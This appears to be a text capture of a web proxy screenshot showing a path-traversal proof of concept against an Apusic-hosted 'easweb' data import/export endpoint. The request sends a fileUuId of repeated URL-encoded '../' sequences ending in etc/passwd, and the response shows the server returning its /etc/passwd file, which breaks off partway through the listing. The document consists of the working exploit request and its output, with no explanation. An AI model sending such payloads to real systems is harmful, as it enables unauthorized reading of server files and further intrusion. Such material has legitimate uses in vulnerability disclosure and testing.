 Request
Raw Params Headers Hex
1 POST /easweb/eastask/dataImpExp.do?method=downLoadFile&conversationid=
null HTTP/1.1
2 Host: 10.128.201.3:6888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Content-Length: 129
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: JSESSIONID=CoDJAxroYFqpM9h6XsIvQ07fkqgbHQ2GcwkA
9 Origin: http://10.128.201.3:6888
10 Referer:
http://10.128.201.3:6888/easweb/eastask/dataImpExp.do?method=initalizeIm
portData&conversationid=null&curWinTarget=1
11 Upgrade-Insecure-Requests: 1
12 Accept-Encoding: gzip
13
14 fileName=123.xlsx&fileUuId=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2Fetc%2Fpasswd
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-disposition: attachment; filename="123.xlsx"
3 Date: Wed, 24 Mar 2021 03:18:55 GMT
4 Server: Apusic Application Server/9.0 (Linux 2.6.32-642.el6.x86_64
amd64; JDK 1.7.0_80)
5 Content-Type: application/msexcel
6 Connection: keep-alive
7 Set-Cookie: JSESSIONID=CoDJAxroYFqpM9h6XsIvQ07fkqgbHQ2GcwkA; path=/;
HttpOnly
8 Content-Length: 2025
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
27 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
28 rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
29 avahi-autoipd:x:170:170:Avahi IPv4LL